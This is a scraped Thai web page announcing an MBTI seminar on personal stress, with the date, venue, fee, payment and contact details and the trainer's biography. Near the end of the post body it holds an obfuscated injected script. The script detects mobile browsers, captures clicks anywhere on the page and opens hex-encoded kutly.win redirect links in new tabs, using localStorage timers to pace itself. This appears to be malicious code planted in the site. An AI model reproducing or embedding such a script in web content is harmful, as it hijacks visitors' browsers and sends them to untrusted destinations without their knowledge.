	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.enneagram.co.th/services/public-training">Public Training</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/enneagram/services/other-services#coaching">Coaching</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="/enneagram/services/other-services#enneagram-type">Enneagram Typing</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="/enneagram/services/other-services#360-degree">360° Feedback</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.enneagram.co.th/books">Books</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.enneagram.co.th/blog">Blog</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.enneagram.co.th/contact">Contact</a></li>
</ul></div>         
        </div><!-- .sitenav--> 
        <div data-rocket-location-hash="716bef2b0b8a12771cfb507038520d9d" class="clear"></div> 
      </div> <!-- container -->    
   </div> <!-- #menubar -->    
  
</div><!--.header -->



<div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container">
     <div data-rocket-location-hash="ceb3d336aef54490c1353e5be21df58a" class="page_content">
        <section data-rocket-location-hash="8603ba00b4b702d515d9ca0857bf0357" class="site-main">            
                                    <article id="post-2429" class="single-post post-2429 post type-post status-publish format-standard has-post-thumbnail hentry category-public-training tag-16- tag-enneagram tag-mbti tag-myer-briggs tag-personality tag-127 tag-42 tag-93 tag-129 tag-128 grow-content-body">

    
    <header class="entry-header">
        <h2 class="single_title">ไขรหัสใจ MBTI รุ่น 17 ปลดล็อกความเครียดจากตัวตน</h2>
    </header><!-- .entry-header -->
    
     <div class="postmeta">
            <div class="post-date">November 20, 2018</div><!-- post-date -->
            <div class="post-comment"> &nbsp;|&nbsp; <a href="https://www.enneagram.co.th/archives/2429#respond">No Comments</a></div> 
            <div data-rocket-location-hash="d186b98237b0c0d02d7390176530692f" class="clear"></div>         
    </div><!-- postmeta -->
    
	    	<div class="post-thumb"><img width="1087" height="545" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201087%20545'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.enneagram.co.th/wp-content/uploads/2018/09/MBTI-17.png 1087w, https://www.enneagram.co.th/wp-content/uploads/2018/09/MBTI-17-300x150.png 300w, https://www.enneagram.co.th/wp-content/uploads/2018/09/MBTI-17-768x385.png 768w, https://www.enneagram.co.th/wp-content/uploads/2018/09/MBTI-17-1024x513.png 1024w" data-lazy-sizes="(max-width: 1087px) 100vw, 1087px" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2018/09/MBTI-17.png" /><noscript><img width="1087" height="545" src="https://www.enneagram.co.th/wp-content/uploads/2018/09/MBTI-17.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.enneagram.co.th/wp-content/uploads/2018/09/MBTI-17.png 1087w, https://www.enneagram.co.th/wp-content/uploads/2018/09/MBTI-17-300x150.png 300w, https://www.enneagram.co.th/wp-content/uploads/2018/09/MBTI-17-768x385.png 768w, https://www.enneagram.co.th/wp-content/uploads/2018/09/MBTI-17-1024x513.png 1024w" sizes="(max-width: 1087px) 100vw, 1087px" /></noscript></div>
    
    <div class="entry-content">
         
		
        <div id="dslc-theme-content"><div id="dslc-theme-content-inner"><div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-size-medium dpsp-has-spacing dpsp-no-labels dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto " style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F2429&#038;t=%E0%B9%84%E0%B8%82%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA%E0%B9%83%E0%B8%88%20MBTI%20%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99%2017%20%E0%B8%9B%E0%B8%A5%E0%B8%94%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%81%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%95%E0%B8%99" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x" style="float:left">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=%E0%B9%84%E0%B8%82%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA%E0%B9%83%E0%B8%88%20MBTI%20%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99%2017%20%E0%B8%9B%E0%B8%A5%E0%B8%94%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%81%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%95%E0%B8%99&#038;url=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F2429" class="dpsp-network-btn dpsp-x dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 30"><path d="M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button rel="nofollow noopener" data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" target="_blank" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span>
	</span>
	</button></li>
</ul></div>
<p>งานเยอะ เงินน้อย พักผ่อนไม่พอ ฯลฯ อาจเป็นสาเหตุแห่งความเครียดทั่วไป<br />
แก้ไขได้ไม่ยาก</p>
<p>แต่สาเหตุแห่งความเครียดจากตัวตน<br />
แก้ไขยากกว่า เพราะคุณไม่รู้ว่า มันคืออะไร และจะแก้อย่างไร<span id="more-2429"></span></p>
<ul>
<li>บางคนเครียด เมื่ออยู่ในที่ซึ่งไร้ระเบียบ สถานการณ์ที่คาดการณ์อะไรไม่ได้ ได้รับงานมาโดยไม่รู้แผนการหรือทิศทาง  หรือมีการเปลี่ยนแปลงบ่อยๆ ฯลฯ</li>
<li>บางคนเครียดเพราะหยุดทำงานไม่ได้ จนเหนื่อยเกินไป  ต้องอยู่กับความขัดแย้งหรือถูกตำหนิ  ไม่ได้รับการชื่นชมจากคนอื่น ต้องทำงานให้ทันเดดไลน์ที่กระชั้น  ต้องทำงานที่ต้องใช้แนวคิดที่เป็นนามธรรมมากๆ</li>
<li>บางคนเครียดเพราะต้องทำตัวตามกฎระเบียบมากไป  ทำสิ่งที่ขัดกับหลักการของตัวเอง  ต้องเข้าสังคมมากไป ต้องพูดคุยไร้สาระ  ไม่สามารถแสดงความคิดสร้างสรรค์ออกมาได้</li>
<li>บางคนเครียดเพราะถูกแฟนควบคุมมากเกินไป  ต้องรับมือกับอารมณ์ของคน ทำงานที่ไม่ท้าทายมากพอ</li>
<li>บางคนเครียดเพราะต้องทำงานที่ต้องใส่ใจในรายละเอียด ทำแบบเดิมซ้ำๆ  ต้องจดจ่ออยู่กับสิ่งที่อยู่ตรงหน้า ไม่ได้แลกเปลี่ยนไอเดียกับคนอื่น</li>
<li>ฯลฯ</li>
</ul>
<p><a href="https://www.enneagram.co.th/wp-content/uploads/2018/05/stock-photo-anxiety-sadness-tired-sad-emotion-stress-sick-emotions-overwhelmed-df33541c-0b99-4e66-9da8-19f5e0f1b124.jpg"><br />
<img fetchpriority="high" decoding="async" class="alignleft wp-image-2236" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20338%20225'%3E%3C/svg%3E" alt="" width="338" height="225" data-lazy-srcset="https://www.enneagram.co.th/wp-content/uploads/2018/05/stock-photo-anxiety-sadness-tired-sad-emotion-stress-sick-emotions-overwhelmed-df33541c-0b99-4e66-9da8-19f5e0f1b124-300x200.jpg 300w, https://www.enneagram.co.th/wp-content/uploads/2018/05/stock-photo-anxiety-sadness-tired-sad-emotion-stress-sick-emotions-overwhelmed-df33541c-0b99-4e66-9da8-19f5e0f1b124.jpg 640w" data-lazy-sizes="(max-width: 338px) 100vw, 338px" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2018/05/stock-photo-anxiety-sadness-tired-sad-emotion-stress-sick-emotions-overwhelmed-df33541c-0b99-4e66-9da8-19f5e0f1b124-300x200.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignleft wp-image-2236" src="https://www.enneagram.co.th/wp-content/uploads/2018/05/stock-photo-anxiety-sadness-tired-sad-emotion-stress-sick-emotions-overwhelmed-df33541c-0b99-4e66-9da8-19f5e0f1b124-300x200.jpg" alt="" width="338" height="225" srcset="https://www.enneagram.co.th/wp-content/uploads/2018/05/stock-photo-anxiety-sadness-tired-sad-emotion-stress-sick-emotions-overwhelmed-df33541c-0b99-4e66-9da8-19f5e0f1b124-300x200.jpg 300w, https://www.enneagram.co.th/wp-content/uploads/2018/05/stock-photo-anxiety-sadness-tired-sad-emotion-stress-sick-emotions-overwhelmed-df33541c-0b99-4e66-9da8-19f5e0f1b124.jpg 640w" sizes="(max-width: 338px) 100vw, 338px" /></noscript></a>แน่นอนว่า สาเหตุแห่งความเครียดจากตัวตนที่แตกต่างกัน ย่อมต้องคลี่คลายด้วยวิธีที่แตกต่างกันด้วย  เช่น</p>
<ul>
<li>บางคนคลายเครียดด้วยการจัดบ้าน โต๊ะ ให้เรียบร้อย</li>
<li>บางคนต้องหาเวลาอยู่คนเดียวนานๆ</li>
<li>บางคนต้องออกไปสังสรรค์กับเพื่อน</li>
<li>บางคนเล่มเกม  บางคนกินของอร่อยๆ</li>
<li>ฯลฯ</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>สัมมนานี้ จะช่วยให้คุณสำรวจตัวตนแท้จริงของตัวเอง เห็นสาเหตุของความเครียด และแนวทางในการลดความเครียดในแบบเฉพาะตัวของคุณเองเอง ถึงขนาดนั้นเลย</p>
<p>&nbsp;</p>
<p><strong><a href="https://www.enneagram.co.th/wp-content/uploads/2018/04/profile-kairahat.png"><img decoding="async" class="alignleft wp-image-2153" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20261'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 280px) 100vw, 280px" data-lazy-srcset="https://www.enneagram.co.th/wp-content/uploads/2018/04/profile-kairahat-300x280.png 300w, https://www.enneagram.co.th/wp-content/uploads/2018/04/profile-kairahat.png 454w" alt="" width="280" height="261" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2018/04/profile-kairahat-300x280.png" /><noscript><img decoding="async" class="alignleft wp-image-2153" src="https://www.enneagram.co.th/wp-content/uploads/2018/04/profile-kairahat-300x280.png" sizes="(max-width: 280px) 100vw, 280px" srcset="https://www.enneagram.co.th/wp-content/uploads/2018/04/profile-kairahat-300x280.png 300w, https://www.enneagram.co.th/wp-content/uploads/2018/04/profile-kairahat.png 454w" alt="" width="280" height="261" /></noscript></a></strong></p>
<p><strong>วันและเวลา:</strong> วันเสาร์ที่ 22 ธ.ค. 2561 (08.50 น. – 17.00 น.)</p>
<p><strong>สถานที่: </strong><a href="https://goo.gl/maps/YbcBAjegzpr">ศููนย์พัฒนาบุคคลากร มูลนิธิเซนต์คาเบียลฯ  ซ.ทองหล่อ25<br />
</a></p>
<p><strong>ลงทะเบียนออนไลน์:</strong>  <a href="https://bit.ly/MBTI_17">https://bit.ly/MBTI_17</a></p>
<p><strong>ค่าสัมมนา:     </strong> 2,000 บาท  (รับจำนวนจำกัด)</p>
<p>รวมหนังสือ ไขรหัสใจ ค้นใจฉัน เข้าใจกัน ด้วย MBTI มูลค่า 200 บาท  การทำแบบทดสอบออนไลน์ล่วงหน้า อาหารกลางวัน และอาหารว่าง 2 เบรค)</p>
<h4></h4>
<h4></h4>
<h4>การชำระเงิน</h4>
<p>1. โอนเงิน ที่<br />
<a href="https://www.enneagram.co.th/wp-content/uploads/2017/04/BankBanner.png"><img decoding="async" class="aligncenter wp-image-1344 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20134'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-srcset="https://www.enneagram.co.th/wp-content/uploads/2017/04/BankBanner.png 768w, https://www.enneagram.co.th/wp-content/uploads/2017/04/BankBanner-300x52.png 300w" alt="" width="768" height="134" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2017/04/BankBanner.png" /><noscript><img decoding="async" class="aligncenter wp-image-1344 size-full" src="https://www.enneagram.co.th/wp-content/uploads/2017/04/BankBanner.png" sizes="(max-width: 768px) 100vw, 768px" srcset="https://www.enneagram.co.th/wp-content/uploads/2017/04/BankBanner.png 768w, https://www.enneagram.co.th/wp-content/uploads/2017/04/BankBanner-300x52.png 300w" alt="" width="768" height="134" /></noscript></a></p>
<p>2. ส่งสำเนาการโอนเงินมาที่ mattanee2556@gmail.com,<br />
line id : mattanee99<br />
สอบถาม รายละเอียดเพิ่มเติมที่ คุณนี line id : mattanee99 (line), 02 443 7005, 081-776-3118<br />
หรือ inbox fb : MBTI by Wajasit</p>
<h2><strong>วิทยากร</strong></h2>
<p><img decoding="async" class="size-full wp-image-212 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-srcset="https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame.png 250w, https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame-150x150.png 150w" alt="" width="250" height="250" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame.png" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-212 alignleft" src="https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame.png" sizes="(max-width: 250px) 100vw, 250px" srcset="https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame.png 250w, https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame-150x150.png 150w" alt="" width="250" height="250" /></noscript></p>
<h2><strong>อ. วาจาสิทธิ์ ลอเสรีวานิช (CPA, MBA, MA)</strong></h2>
<ul>
<li>MD บ. สยามเอ็นเนียแกรม คอลซัลติ้ง จำกัด</li>
<li>Certified Enneagram Trainer, Accredited Enneagram Teacher (IEA)</li>
<li>Certified MBTI Practitioner</li>
<li>ประสบการณ์ในบริษัทต่างๆ 20 ปี<br />
(ตำแหน่งสุดท้าย Finance &amp; HR Director – Bisnews AFE)</li>
<li>นำการสัมมนาหลักสูตร เอ็นเนียแกรม, MBTI ให้กับองค์กรต่างๆ มากกว่า 600 รุ่น</li>
<li>แปลหนังสือเอ็นเนียแกรม 9 เล่ม  MBTI 3 เล่ม</li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4b\x42\x7a\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x6c\x55\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x48\x63\x6d\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x52\x5a\x76\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x57\x6d\x48\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6b\x53\x55\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x71\x59\x53\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x73\x69\x54\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x59\x6c\x6f\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x49\x5a\x78\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-size-medium dpsp-has-spacing dpsp-no-labels dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto " style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
